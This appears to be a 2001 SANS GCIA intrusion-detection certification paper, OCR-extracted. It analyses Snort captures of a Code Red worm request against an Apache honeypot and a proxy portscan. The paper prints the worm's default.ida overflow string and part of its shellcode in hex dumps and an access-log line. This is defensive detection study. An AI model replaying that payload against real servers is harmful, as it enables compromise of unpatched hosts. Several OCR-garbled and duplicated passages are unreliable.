

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

#### **GCIA 2.9**

#### **Intrusion Detection In Depth SANS Parliament Square London 2001**

**Simon Devlin**

#### **Contents**









#### **1 Assignment #1 - Detects**

#### *1.1 Detect #1 - "Code Red Worm" to Linux Apache Server*

#### **1.1.1 Trace Data**

#### **1.1.1.1 Snort Alert Log**



Simon Devlin Page 5 of 49

**EXAMPLE 12000 - 2002** - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 2002 - 0x0500: A1 00 00 00 00 89 47 08 64 89 3D 00 00 00 00 E9 ......G.d.=.....<br>0x0510: 6F 0A 00 00 8F 85 60 FE FF FF C7 85 F0 FE FF FF o.....`.......... 0x03C0: 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 0x03D0: 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 0x03E0: 4E 25 75 39 30 39 30 25 75 36 38 35 38 25 75 63 N%u9090%u6858%uc 0x03F0: 62 64 33 25 75 37 38 30 31 25 75 39 30 39 30 25 bd3%u7801%u9090% 0x0400: 75 36 38 35 38 25 75 63 62 64 33 25 75 37 38 30 u6858%ucbd3%u780 0x0410: 31 25 75 39 30 39 30 25 75 36 38 35 38 25 75 63 1%u9090%u6858%uc 0x0420: 62 64 33 25 75 37 38 30 31 25 75 39 30 39 30 25 bd3%u7801%u9090% 0x0430: 75 39 30 39 30 25 75 38 31 39 30 25 75 30 30 63 u9090%u8190%u00c 0x0440: 33 25 75 30 30 30 33 25 75 38 62 30 30 25 75 35 3%u0003%u8b00%u5<br>0x0450: 33 31 62 25 75 35 33 66 66 25 75 30 30 37 38 25 31b%u53ff%u0078% 0x0450: 33 31 62 25 75 35 33 66 66 25 75 30 30 37  $0 \times 0460$ : 75 30 30 30 30 25 75 30 30 3D 61 20 20 48 54 54  $\mu$ 0000 $\%$ u00=a HTT 0x0470: 50 2F 31 2E 30 0D 0A 43 6F 6E 74 65 6E 74 2D 74 P/1.0..Content-t 0x0480: 79 70 65 3A 20 74 65 78 74 2F 78 6D 6C 0A 48 4F ype: text/xml.HO 0x0490: 53 54 3A 77 77 77 2E 77 6F 72 6D 2E 63 6F 6D 0A ST:www.worm.com. 0x04A0: 20 41 63 63 65 70 74 3A 20 2A 2F 2A 0A 43 6F 6E Accept: \*/\*.Con 0x04B0: 74 65 6E 74 2D 6C 65 6E 67 74 68 3A 20 33 35 36 tent-length: 356 0x04C0: 39 20 0D 0A 0D 0A 55 8B EC 81 EC 18 02 00 00 53 9 ....U........S 0x04D0: 56 57 8D BD E8 FD FF FF B9 86 00 00 00 B8 CC CC VW..............  $0 \times 04E0$ : CC CC F3 AB C7 85 70 FE FF FF 00 00 00 00 E9 0A ......p....... 0x04F0: 0B 00 00 8F 85 68 FE FF FF 8D BD F0 FE FF FF 64  $\dots, h, \dots, \dots, d$ <br>0x0500: A1 00 00 00 00 89 47 08 64 89 3D 00 00 00 00 E9  $\dots, G. d. = \dots$  $0 \times 0.500$ : A1 00 00 00 00 89 47 08 64 89 3D 00 00 00 00  $E9$ 0x0520: FF FF FF FF 8B 85 68 FE FF FF 83 E8 07 89 85 F4 .....h......... 0x0530: FE FF FF C7 85 58 FE FF FF 00 00 E0 77 E8 9B 0A ........................ 0x0540: 00 00 83 BD 70 FE FF FF 00 0F 85 DD 01 00 00 8B ....p........... 0x0550: 8D 58 FE FF FF 81 C1 00 00 01 00 89 8D 58 FE FF .X................ 0x0560: FF 81 BD 58 FE FF FF 00 00 00 78 75 0A C7 85 58 ...X.......xu...X 0x0570: FE FF FF 00 00 F0 BF 8B 95 58 FE FF FF 33 C0 66 .........X...3.f 0x0580: 8B 02 3D 4D 5A 00 00 0F 85 9A 01 00 00 8B 8D 58 ..=MZ..........X 0x0590: FE FF FF 8B 51 3C 8B 85 58 FE FF FF 33 C9 66 8B ....Q<..X...3.f. 0x05A0: 0C 10 81 F9 50 45 00 00 0F 85 79 01 00 00 8B 95 ....PE....y..... 0x05B0: 58 FE FF FF 8B 42 3C 8B 8D 58 FE FF FF 8B 54 01 X....B<..X....T. 0x05C0: 78 03 95 58 FE FF FF 89 95 54 FE FF FF 8B 85 54 x..X.....T.....T 0x05D0: FE FF FF 8B 48 0C 03 8D 58 FE FF FF 89 8D 4C FE ....H...X.....L. 0x05E0: FF FF 8B 95 4C FE FF FF 81 3A 4B 45 52 4E ....L....:KERN =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **1.1.2 Location Of Trace**

Home internet connection – an ADSL connection providing a fixed /28 address range.

#### **1.1.3 Source Of Trace**

Snort 1.8 (build 43). I have a low end Cisco Catalyst switch and use the SPAN port functionality to copy frames from the port attached to the ADSL router to a second 10BaseT switch port. This is attached to a dedicated interface monitored by Snort. To minimize risk, this interface has no IP configuration associated with it (as shown below).

```
[devlinse@grunt /]$ ifconfig eth1
eth1 Link encap:Ethernet HWaddr 00:01:02:F3:7B:B4
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:1019468 errors:0 dropped:0 overruns:1 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:100
          Interrupt:3 Base address:0xc800
```

```
[devlinse@grunt /]$
```
To make it clear, the frames are copied to Sno rt prior to them hitting the Firewall.

erven that the interferencement is best with an apper limit of 512 kops and that the machines performing IDS duties are dedicated to this task, the chances of missing Given that the internet connection is DSL with an upper limit of 512kbps and that the packets through network loading are low.

Simon Devlin Page 6 of 49

#### **1.1.4 Likelihood Of Address Spoofing?**

Low. This attack is directed at HTTP servers and so requires that a valid TCP 3 way handshake be completed.

#### **1.1.5 Description Of Attack**

This would appear to be an encounter with the now famous "Code Red Worm".

An advisory was posted on June  $18<sup>th</sup>$  detailing a buffer overflow condition that exists in ida.dll, an ISAPI filter providing access to indexing services on Microsoft IIS 4 & 5 webservers, allowing code to run in the SYSTEM context.

 $MS01-033.$ asp http://www.eeye.com/html/Research/Advisories/AD20010618.html http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/

#### **1.1.6 Attack Mechanism**

**Cooleration** and through the measure of the now famous "Code Red Worm".<br>
Visory was posted on June 18<sup>th</sup> detailing a buffer overflow condition that exist<br>
all, an ISAPI filter providing access to indexing services on Mic Some weeks after the original discovery, this explo it was wrapped into transportation code and introduced to the internet, where it subsequently infected several hundred thousand unpatched servers. Once infected, a webserver spawns many process threads, each of which attempt connections to port 80 on a ra ndomly generated IP addresses in order to try and continue propagation.

Second order behaviour includes a DOS attack against an IP address that formerly hosted the official USA Whitehouse site (via bandwidth saturation techniques), and a modification of in-memory request handling code to return the page "Hacked by Chinese" to clients connecting to an infected IIS server.

A period of dormancy followed, with a resurgence of connection attempts expected starting August  $1<sup>st</sup>$ . I believe that this is one of them.

*I am not clear why there appears to be a significant amount of null padding prior to the payload beginning at 0x02F0. Previous examples of this that I have observed do not seem to include this.*

#### **1.1.7 Correlations**

An excerpt of the /var/log/httpd/access log shows a match with the snort signature at the same time.

61.113.0.16 - - [01/Aug/2001:06:37:24 +0000] "GET /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%uc bd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00% u531b%u53ff%u0078%u0000%u00=a HTTP/1.0" 404 205

general increase of "Code Red" connection attempts in line with expectations (that is, In addition the http://www.incidents.org/ "Code Red" status page below shows a the exponential growth curve observed in mid July) .



Figure 1 - incidents.org August 1st Code Red progress

#### **1.1.8 Evidence Of Active Targeting**

None. The webserver (badger) that was the target is a Unix based Apache server and not susceptible to the worm.

#### **1.1.9 Severity**



#### **1.1.10 Defensive Recommendations**

The severity value above is adversely affected by the results for the System and Network countermeasure components. For reference, this server was specifically built with Redhat 5.2, a number of exposed services (such as RPC) and placed outside of a firewall to act as a kind of ho ney-pot. The fact that it picked up "Code Red" was just a side effect.

Given that this particular attack cannot succeed against an Apache webserver, there are no real defensive recommendations to be made regarding this example.

#### **1.1.11 Test Question**

FIFT FIGHT EXECUTE:

- a) It is likely to be CodeRed V1
- b) It is likely to be CodeRed V2

Simon Devlin Page 8 of 49

c) The host being attacked is www.host.com

d) This is a variation using HTTP1.1 as a transport.

Answer

a. A major part of the payload chan ged from N's to X's on the 2nd release.

#### *1.2 Detect #2 - Web services portscan against address space.*

#### **1.2.1 Trace Data**

The data below is repeated for every address in the /28 range, but is omitted for brevity. Please note that destination address have been replaced by the relevant hostname in packet dumps.

#### $\mathcal{L} = \mathcal{L} + \mathcal{L} + \mathcal$ **1.2.1.1 Snort Alert Log**

```
Detect #2 - Web services portscan against address space<br>
Trace Data<br>
ata helow is repeated for every address in the /28 range, but is omitted for<br>
the Phase note that destination address have been replaced by the relevant
\mathcal{L}_{\mathcal{L}} finally \mathcal{L}_{\mathcal{L}} and \mathcal{L}_{\mathcal{L}}[**] [1:618:1] INFO - Possible Squid Scan [**]
     [Classification: Attempted Information Leak] [Priority: 3]
    08/01-17:40:55.510000 158.152.26.39:55440 -> weasel:3128
    TCP TTL:41 TOS:0x0 ID:59984 IpLen:20 DgmLen:44
    ******S* Seq: 0xF35D32EB Ack: 0x0 Win: 0xC00 TcpLen: 24
    TCP Options (1) => MSS: 536
    [**] [1:620:1] SCAN Proxy attempt [**][Classification: Attempted Information Leak] [Priority: 3]
    08/01-17:40:55.530000 158.152.26.39:55440 -> weasel:8080
    TCP TTL:41 TOS:0x0 ID:19637 IpLen:20 DgmLen:44
    ******S* Seq: 0xF35D32EB Ack: 0x0 Win: 0xC00 TcpLen: 24
    TCP Options (1) => MSS: 536
    [**] [100:2:1] spp_portscan: portscan status from 158.152.26.39: 8 connections across 
    2 hosts: TCP(8), UDP(0) [**]
    08/01-17:45:26.199604 
     [**] [1:618:1] INFO - Possible Squid Scan [**]
     [Classification: Attempted Information Leak] [Priority: 3]
    08/01-17:40:57.300000 158.152.26.39:55441 -> weasel:3128
    TCP TTL:41 TOS:0x0 ID:32099 IpLen:20 DgmLen:44
     ******S* Seq: 0x2F2FC691 Ack: 0x0 Win: 0xC00 TcpLen: 24
    TCP Options (1) => MSS: 536
    [**] [1:620:1] SCAN Proxy attempt [**][Classification: Attempted Information Leak] [Priority: 3]
    08/01-17:40:57.310000 158.152.26.39:55441 -> weasel:8080
    TCP TTL:41 TOS:0x0 ID:8613 IpLen:20 DgmLen:44
     ******S* Seq: 0x2F2FC691 Ack: 0x0 Win: 0xC00 TcpLen: 24
    TCP Options (1) => MSS: 536
    [**] [1:618:1] INFO - Possible Squid Scan [**]
     [Classification: Attempted Information Leak] [Priority: 3]
08/01-17:40:59.300000 158.152.26.39:55442 -> weasel:3128
    TCP TTL:41 TOS:0x0 ID:61351 IpLen:20 DgmLen:44
    ******S* Seq: 0xAC3B8FBF Ack: 0x0 Win: 0xC00 TcpLen: 24
    TCP Options (1) => MSS: 536
    [**] [1:620:1] SCAN Proxy attempt [**]
    [Classification: Attempted Information Leak] [Priority: 3]
    08/01-17:40:59.310000 158.152.26.39:55442 -> weasel:8080
    TCP TTL:41 TOS:0x0 ID:18009 IpLen:20 DgmLen:44
    ******S* Seq: 0xAC3B8FBF Ack: 0x0 Win: 0xC00 TcpLen: 24
    TCP Options (1) => MSS: 536
    [**] [100:2:1] spp portscan: portscan status from 158.152.26.39: 4 connections across
    1 hosts: TCP(4), UDP(0) [**]
    08/01-17:45:26.205409 
     [**] [1:620:1] SCAN Proxy attempt [**]
    [Classification: Attempted Information Leak] [Priority: 3]
```
#### Simon Devlin Page 9 of 49

